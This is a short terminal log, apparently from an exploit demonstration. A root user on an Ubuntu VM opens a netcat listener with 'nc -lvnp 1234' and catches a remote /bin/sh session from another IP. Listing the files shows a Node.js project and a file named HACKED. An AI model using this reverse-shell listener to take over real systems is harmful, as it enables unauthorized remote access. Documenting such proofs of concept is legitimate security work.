 Last login: Fri Jun 25 17:32:38 2021 from 221.194.139.105
root@VM-0-13-ubuntu:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 221.194.139.103 65262 received!
/bin/sh: 0: can't access tty; job control turned off
$ ls
HACKED
index.js
node_modules
package.json
package-lock.json
$